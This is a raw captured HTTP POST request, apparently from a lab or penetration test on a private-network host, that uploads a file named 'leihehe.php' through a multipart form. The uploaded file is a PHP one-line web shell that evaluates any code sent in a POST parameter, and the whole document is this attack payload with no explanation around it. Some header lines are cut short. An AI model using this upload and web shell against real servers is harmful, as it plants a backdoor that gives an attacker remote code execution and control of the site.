 POST / HTTP/1.1
Host: 192.168.120.131:8080
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.120.131:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryu6gy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/89.0.4389.128 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
signed-exchange;v=b3;q=0.9
Referer: http://192.168.120.131:8080/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryu6gy7bNauqzunblu
Content-Disposition: form-data; name="file"; filename="leihehe.php"
Content-Type: application/octet-stream
<?php @eval($_POST['leihehe'])?>
------WebKitFormBoundaryu6gy7bNauqzunblu
Content-Disposition: form-data; name="name"
leihehe.php
------WebKitFormBoundaryu6gy7bNauqzunblu--